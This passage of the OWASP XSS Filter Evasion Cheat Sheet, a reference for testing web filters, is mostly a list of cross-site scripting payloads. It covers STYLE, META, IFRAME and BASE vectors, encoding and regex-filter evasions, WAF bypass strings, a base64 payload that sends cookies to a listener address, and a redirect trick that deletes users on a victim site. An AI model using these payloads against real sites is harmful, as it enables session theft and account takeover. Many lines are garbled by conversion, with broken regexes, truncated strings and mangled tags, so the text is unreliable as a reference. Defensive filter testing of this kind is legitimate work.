

### **STYLE tags with broken up JavaScript for XSS**

This XSS at times sends IE into an infinite loop of alerts:

<STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE> 

#### **STYLE attribute using a comment to break up expression**

Created by Roman Ivanov

<IMG STYLE="xss:expr/\*XSS\*/ession(alert('XSS'))"> 

### **IMG STYLE with expression**

This is really a hybrid of the above XSS vectors, but it really does show how hard STYLE tags can be to parse apart, like above this can send IE into a loop:

```
exp/*<A STYLE='no\xss:noxss("*//*");
xss:ex/*XSS*//*/*/pression(alert("XSS"))'>
```
### **STYLE tag (Older versions of Netscape only)**

<STYLE TYPE="text/javascript">alert('XSS');</STYLE> 

### **STYLE tag using background-image**

<STYLE>.XSS{background-image:url("javascript:alert('XSS')");}</STYLE><A CLASS=XSS></A>

### **STYLE tag using background**



<STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")} </STYLE>

### **Anonymous HTML with STYLE attribute**

IE6.0 and Netscape 8.1+ in IE rendering engine mode don't really care if the HTML tag you build exists or not, as long as it starts with an open angle bracket and a letter:

```
<XSS STYLE="xss:expression(alert('XSS'))">
                      --------------------------------
```
# **Local htc file**

This is a little different than the above two cross site scripting vectors because it uses an .htc file which must be on the same server as the XSS vector. The example file works by pulling in the JavaScript and running it as part of the style attribute:

```
<XSS STYLE="behavior: url(xss.htc);">
```
# **US-ASCII encoding**

US-ASCII encoding (found by Kurt Huwig).This uses malformed ASCII encoding with 7 bits instead of 8. This XSS may bypass many content filters but only works if the host transmits in US-ASCII encoding, or if you set the encoding yourself. This is more useful against web application firewall cross site scripting evasion than it is server side filter evasion. Apache Tomcat is the only known server that transmits in US-ASCII encoding.

¼script¾alert(¢XSS¢)¼/script¾ <u> - - - - - - - - - - - -</u>

#### **META**

The odd thing about meta refresh is that it doesn't send a referrer in the header so it can be used for certain types of attacks where you need to get rid of referring URLs:

<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');">

#### **META using data**

Directive URL scheme. This is nice because it also doesn't have anything visibly that has the word SCRIPT or the JavaScript directive in it, because it utilizes base64 encoding. Please see RFC 2397 for more details or go here or here to encode your own. You can also use the XSS calculator (http://ha.ckers.org /xsscalc.html) below if you just want to encode raw HTML or JavaScript as it has a Base64 encoding method:

<META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K">

#### **META with additional URL parameter**

If the target website attempts to see if the URL contains "http://" at the beginning you can evade it with the following technique (Submitted by Moritz Naumann):

```
<META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:alert('XSS');">
```
# **IFRAME**

If iframes are allowed there are a lot of other XSS problems as well:

```
<IFRAME SRC="javascript:alert('XSS');"></IFRAME>
```
# **IFRAME Event based**

IFrames and most other elements can use event based mayhem like the following... (Submitted by: David Cross)

```
<IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME>
```
### **FRAME**

Frames have the same sorts of XSS problems as iframes



# **TABLE**

```
<TABLE BACKGROUND="javascript:alert('XSS')">
```
#### **TD**

Just like above, TD's are vulnerable to BACKGROUNDs containing JavaScript XSS vectors:

```
<TABLE><TD BACKGROUND="javascript:alert('XSS')">
```
### **DIV**

#### **DIV background-image**

```
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
```
#### **DIV background-image with unicoded XSS exploit**

This has been modified slightly to obfuscate the url parameter. The original vulnerability was found by Renaud Lifchitz as a vulnerability in Hotmail:

-------------------------------------<DIV STYLE="background-image:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065 

#### **DIV background-image plus extra characters**

Rnaske built a quick XSS fuzzer to detect any erroneous characters that are allowed after the open parenthesis but before the JavaScript directive in IE and Netscape 8.1 in secure site mode. These are in decimal but you can include hex and add padding of course. (Any of the following chars can be used: 1-32, 34, 39, 160, 8192-8.13, 12288, 65279):

 $\textless$ DIV STYLE="background-image: url(javascript:alert('XSS'))">

#### **DIV expression**

A variant of this was effective against a real world cross site scripting filter using a newline between the colon and "expression":

<DIV STYLE="width: expression(alert('XSS'));">

# **Downlevel-Hidden block**

Only works in IE5.0 and later and Netscape 8.1 in IE rendering engine mode). Some websites consider anything inside a comment block to be safe and therefore does not need to be removed, which allows our Cross Site Scripting vector. Or the system could add comment tags around something to attempt to render it harmless. As we can see, that probably wouldn't do the job:

```
<!--[if gte IE 4]>
 <SCRIPT>alert('XSS');</SCRIPT>
 <![endif]-->
```
# **BASE tag**

Works in IE and Netscape 8.1 in safe mode. You need the // to comment out the next characters so you won't get a JavaScript error and your XSS tag will render. Also, this relies on the fact that the website uses dynamically placed images like

"images/image.jpg" rather than full paths. If the path includes a leading forward slash like "/images/image.jpg" you can remove one slash from this vector (as long as there are two to begin the comment this will work):

```
<BASE HREF="javascript:alert('XSS');//">
--------------------------------
```
# **OBJECT tag**

If they allow objects, you can also inject virus payloads to infect the users, etc. and same with the APPLET tag). The linked file is actually an HTML file that can contain your XSS:

```
 <OBJECT TYPE="text/x-scriptlet" DATA="http://xss.rocks/scriptlet.html"></OBJECT>
```
### **Using an EMBED tag you can embed a Flash movie that contains XSS**

Click here for a demo. If you add the attributes allowScriptAccess="never" and allownetworking="internal" it can mitigate this risk (thank you to Jonathan Vanasco for the info).:

EMBED SRC="http://ha.ckers.Using an EMBED tag you can embed a Flash movie that contains XSS. Click here org/xss.swf" AllowScriptAccess="always"></EMBED> 

#### **You can EMBED SVG which can contain your XSS vector**

This example only works in Firefox, but it's better than the above vector in Firefox because it does not require the user to have Flash turned on or installed. Thanks to nEUrOO for this one.

.<br>≪EMBED SRC="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxu 

### **Using ActionScript inside flash can obfuscate your XSS vector**

a="get";  $b$ ="URL( $\overline{V}$ "; c="javascript:"; d="alert('XSS');\")"; eval(a+b+c+d);

### **XML data island with CDATA obfuscation**

This XSS attack works only in IE and Netscape 8.1 in IE rendering engine mode) - vector found by Sec Consult while auditing Yahoo:

```
.<br><XML ID="xss"><I><B><IMG SRC="javas<!-- -->cript:alert('XSS')"></B></I></XML>
<SPAN DATASRC="#xss" DATAFLD="B" DATAFORMATAS="HTML"></SPAN>
```
#### **Locally hosted XML with embedded JavaScript that is generated using an XML data island**

This is the same as above but instead referrs to a locally hosted (must be on the same server) XML file that contains your cross site scripting vector. You can see the result here:

```
<XML SRC="xsstest.xml" ID=I></XML>
<SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN>
                                                                         . . . . . . . . . . . . . . . . . . .
```
### **HTML+TIME in XML**

This is how Grey Magic hacked Hotmail and Yahoo!. This only works in Internet Explorer and Netscape 8.1 in IE rendering engine mode and remember that you need to be between HTML and BODY tags for this to work:

```
<HTML><BODY>
<?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time">
<?import namespace="t" implementation="#default#time2">
<t:set attributeName="innerHTML" to="XSS<SCRIPT DEFER>alert("XSS")</SCRIPT>">
</BODY></HTML>
```
#### **Assuming you can only fit in a few characters and it filters against ".js"**

you can rename your JavaScript file to an image as an XSS vector:

<SCRIPT SRC="http://xss.rocks/xss.jpg"></SCRIPT>

### **SSI (Server Side Includes)**

This requires SSI to be installed on the server to use this XSS vector. I probably don't need to mention this, but if you can run commands on the server there are no doubt much more serious issues:



#### **PHP**

Requires PHP to be installed on the server to use this XSS vector. Again, if you can run any scripts remotely like this, there are probably much more dire issues:

```
, . . . . . . . . . . . . .
     <? echo('<SCR)';
echo('IPT>alert("XSS")</SCRIPT>'); ?>
```
#### **IMG Embedded commands**

This works when the webpage where this is injected (like a web-board) is behind password protection and that password protection works with other commands on the same domain. This can be used to delete users, add users (if the user who visits the page is an administrator), send credentials elsewhere, etc.... This is one of the lesser used but more useful XSS vectors:

```
<IMG SRC="http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode">
```
#### **IMG Embedded commands part II**

This is more scary because there are absolutely no identifiers that make it look suspicious other than it is not hosted on your own domain. The vector uses a 302 or 304 (others work too) to redirect the image back to a command. So a normal <IMG SRC="httx://badguy.com/a.jpg"> could actually be an attack vector to run commands as the user who views the image link. Here is the .htaccess (under Apache) line to accomplish the vector (thanks to Timo for part of this):

Redirect 302 /a.jpg http://victimsite.com/admin.asp&deleteuser ------------------------------

#### **Cookie manipulation**

Admittedly this is pretty obscure but I have seen a few examples where <META is allowed and you can use it to overwrite cookies. There are other examples of sites where instead of fetching the username from a database it is stored inside of a cookie to be displayed only to the user who visits the page. With these two scenarios combined you can modify the victim's cookie which will be displayed back to them as JavaScript (you can also use this to log people out or change

their user states, get them to log in as you, etc...):

```
<META HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>alert('XSS')</SCRIPT>">
```
#### **UTF-7 encoding**

If the page that the XSS resides on doesn't provide a page charset header, or any browser that is set to UTF-7 encoding can be exploited with the following (Thanks to Roman Ivanov for this one). Click here for an example (you don't need the charset statement if the user's browser is set to auto-detect and there is no overriding content-types on the page in Internet Explorer and Netscape 8.1 in IE rendering engine mode). This does not work in any modern browser without changing the encoding type which is why it is marked as completely unsupported. Watchfire found this hole in Google's custom 404 script.:

```
<HEAD><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-alert
```
#### **XSS using HTML quote encapsulation**

This was tested in IE, your mileage may vary. For performing XSS on sites that allow "<SCRIPT>" but don't allow "<SCRIPT SRC..." by way of a regex filter " $\leq$ script $\sim$ ]+src/i":

```
<SCRIPT a=">" SRC="httx://xss.rocks/xss.js"></SCRIPT>
```
For performing XSS on sites that allow "<SCRIPT>" but don't allow "<script src..." by way of a regex filter "/<script( $(\s + \w + (\s * = \s *(? : "(.)*?"]'(.)*)')$ '  $[\text{``">\s]+]$ ?)? $+\s*|\s*\r>src/i"$  (this is an important one, because I've seen this regex in the wild):

```
<SCRIPT =">" SRC="httx://xss.rocks/xss.js"></SCRIPT>
```
Another XSS to evade the same filter, "/<script( $(\s+ \w+ (\s * = \s * (? : "(.)*?"]'(.) * ?']$  $[\binom{N''}{s}+)(?)+\s*|\s*|$ src/i":

<SCRIPT a=">" '' SRC="httx://xss.rocks/xss.js"></SCRIPT>

Yet another XSS to evade the same filter, "/ $\leq$ cript((\s+\w+(\s\*=\s\*(?:")  $(.)^*?''|'(.)^*?''|^{(-)''}>|s]+|s*|s*|$ src/i". I know I said I wasn't goint to discuss mitigation techniques but the only thing I've seen work for this XSS example if you still want to allow <SCRIPT> tags but not remote script is a state machine (and of course there are other ways to get around this if they allow <SCRIPT> tags):

```
<SCRIPT "a='>'" SRC="httx://xss.rocks/xss.js"></SCRIPT>
```
And one last XSS attack to evade, "/<script( $(\s+ \w+ (\s * = \s * (? : "().)*?"]'(.) * ?']$  $[\text{``">\s]+]$ ?)+\s\*|\s\*)src/i" using grave accents (again, doesn't work in Firefox):

```
<SCRIPT a=`>` SRC="httx://xss.rocks/xss.js"></SCRIPT>
```
Here's an XSS example that bets on the fact that the regex won't catch a matching pair of quotes but will rather find any quotes to terminate a parameter string improperly:

```
<SCRIPT a=">'>" SRC="httx://xss.rocks/xss.js"></SCRIPT>
```
This XSS still worries me, as it would be nearly impossible to stop this without blocking all active content:

```
<SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="httx://xss.rocks/xss.js"></SCRIPT>
```
### **URL string evasion**

Assuming "http://www.google.com/" is pro grammatically disallowed:

#### **IP versus hostname**



#### **URL encoding**



#### **Dword encoding**

(Note: there are other of variations of Dword encoding - see the IP Obfuscation calculator below for more details):

<A HREF="http://1113982867/">XSS</A> 

#### **Hex encoding**

The total size of each number allowed is somewhere in the neighborhood of 240 total characters as you can see on the second digit, and since the hex number is between 0 and F the leading zero on the third hex quotet is not required):



#### **Octal encoding**

Again padding is allowed, although you must keep it above 4 total characters per class - as in class A, class B, etc...:

<A HREF="http://0102.0146.0007.00000223/">XSS</A> 

#### **Base64 encoding**

```
<img onload="eval(atob('ZG9jdW1lbnQubG9jYXRpb249Imh0dHA6Ly9saXN0ZXJuSVAvIitkb2N1bWVudC5jb29raWU='))">
```
#### **Mixed encoding**

Let's mix and match base encoding and throw in some tabs and newlines - why browsers allow this, I'll never know). The tabs and newlines only work if this is encapsulated with quotes:

```
<A HREF="h
itt p://6 6.000146.0x7.147/">XSS</A>
```
#### **Protocol resolution bypass**

(// translates to http:// which saves a few more bytes). This is really handy when space is an issue too (two less characters can go a long way) and can easily bypass regex like "(ht|f)tp(s)?://" (thanks to Ozh for part of this one). You can also change the "//" to "\\". You do need to keep the slashes in place, however, otherwise this will be interpreted as a relative path URL.

```
.<br>⊏A HREF="//www.google.com/">XSS</A>
```
#### **Google "feeling lucky" part 1.**

Firefox uses Google's "feeling lucky" function to redirect the user to any keywords you type in. So if your exploitable page is the top for some random keyword (as you see here) you can use that feature against any Firefox user. This uses Firefox's "keyword:" protocol. You can concatenate several keywords by using something like the following "keyword:XSS+RSnake" for instance. This no longer works within Firefox as of 2.0.

<A HREF="//google">XSS</A> 

#### **Google "feeling lucky" part 2.**

This uses a very tiny trick that appears to work Firefox only, because if it's implementation of the "feeling lucky" function. Unlike the next one this does not work in Opera because Opera believes that this is the old HTTP Basic Auth phishing attack, which it is not. It's simply a malformed URL. If you click okay on the dialogue it will work, but as a result of the erroneous dialogue box I am saying that this is not supported in Opera, and it is no longer supported in Firefox as of 2.0:

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ <A HREF="http://ha.ckers.org@google">XSS</A>

#### **Google "feeling lucky" part 3.**

This uses a malformed URL that appears to work in Firefox and Opera only, because if their implementation of the "feeling lucky" function. Like all of the above it requires that you are #1 in Google for the keyword in question (in this case "google"):

<A HREF="http://google:ha.ckers.org">XSS</A>

#### **Removing cnames**

When combined with the above URL, removing "www." will save an additional 4 bytes for a total byte savings of 9 for servers that have this set up properly):

<A HREF="http://google.com/">XSS</A>

#### **Extra dot for absolute DNS:**

```
<A HREF="http://www.google.com./">XSS</A>
```
#### **JavaScript link location:**

```
<A HREF="javascript:document.location='http://www.google.com/'">XSS</A>
```
#### **Content replace as attack vector**

Assuming "http://www.google.com/" is programmatically replaced with nothing). I actually used a similar attack vector against a several separate real world XSS filters by using the conversion filter itself (here is an example) to help create the attack vector (IE: "java script:" was converted into "java script:", which renders in IE, Netscape 8.1+ in secure site mode and Opera):

<A HREF="http://www.google.com/ogle.com/">XSS</A>

#### **Character escape sequences**

All the possible combinations of the character "<" in HTML and JavaScript. Most of these won't render out of the box, but many of them can get rendered in certain circumstances as seen above.





# **Methods to Bypass WAF – Cross-Site Scripting**

General issues

• Stored XSS

If an attacker managed to push XSS through the filter, WAF wouldn't be able to prevent the attack conduction.

• Reflected XSS in Javascript

```
-------------------------------------
Example: <script> ... setTimeout(\"writetitle()\",$_GET[xss]) ... </script>
 Exploitation: /?xss=500); alert(document.cookie);//
__________________
• DOM-based XSS
   Example: <script> ... eval($_GET[xss]); ... </script>
Exploitation: /?xss=document.cookie
_______________________________
XSS via request Redirection.
• Vulnerable code:
  <u> - - - - - - - - - - - -</u>
                ...
header('Location: '.$ GET['param']);
 ...
                  As well as:
  ...
 header('Refresh: 0; URL='.$_GET['param']);
 ...
  • This request will not pass through the WAF:
  /?param=javascript:alert(document.cookie)
```
• This request will pass through the WAF and an XSS attack will be conducted in certain browsers.

```
 /?param=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4=
```
#### **WAF ByPass Strings for XSS.**

```
\leqImg src = x onerror = "javascript: window.onerror = alert; throw XSS">
<Video> <source onerror = "javascript: alert (XSS)">
<Input value = "XSS" type = text>
<applet code="javascript:confirm(document.cookie);">
<isindex x="javascript:" onmouseover="alert(XSS)">
"></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
"><img src="x:x" onerror="alert(XSS)">
"><iframe src="javascript:alert(XSS)">
<object data="javascript:alert(XSS)">
<isindex type=image src=1 onerror=alert(XSS)>
<img src=x:alert(alt) onerror=eval(src) alt=0>
<img src="x:gif" onerror="window['al\u0065rt'](0)"></img>
<iframe/src="data:text/html,<svg onload=alert(1)>">
.<br>Emeta content="&NewLine; 1 &NewLine;; JAVASCRIPT&colon; alert(1)" http-equiv="refresh"/>
\simsvg><script xlink:href=data&colon;,window.open('https://www.google.com/')></script
<meta http-equiv="refresh" content="0;url=javascript:confirm(1)">
kiframe src=javascript:alert(document.location)>
<form><a href="javascript:\u0061lert(1)">X
</script><img/*%00/src="worksinchrome&colon;prompt(1)"/%00*/onerror='eval(src)'>
<style>//*{x:expression(alert(/xss/))}//<style></style> 
On Mouse Over
\frac{1}{2} src="/" = =" title="onerror='prompt(1)'">
<a aa aaa aaaa aaaaa aaaaaa aaaaaaa aaaaaaaa aaaaaaaaa aaaaaaaaaa href=j&#97v&#97script:&#97lert(1)>ClickMe
\lescript x> alert(1) \le/script 1=2
<form><button formaction=javascript&colon;alert(1)>CLICKME
<input/onmouseover="javaSCRIPT&colon;confirm&lpar;l&rpar;"
<iframe src="data:text/html,%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%31%29%3C%2F%73%63%72%69%70%74%3E"></iframe>
```
#### **Filter Bypass Alert Obfuscation**

```
(alert)(1)
a=alert,a(1)
[1].find(alert)
top["al"+"ert"](1)
top[/al/.source+/ert/.source](1)
al\u0065rt(1)top['al\145rt'](1)
top['al\x65rt'](1)
top[8680439..toString(30)](1)
```
# **Authors and Primary Editors**

Robert "RSnake" Hansen

# **Contributors**

Adam Lange Mishra Dhiraj

# **Other Cheatsheets**



Retrieved from "https://www.owasp.org /index.php?title=XSS\_Filter\_Evasion\_Cheat\_Sheet&oldid=241639"

Categories: Cheatsheets | Popular | OWASP Breakers

This page was last modified on 4 July 2018, at 06:41.

Content is available under Creative Commons Attribution-ShareAlike unless otherwise noted.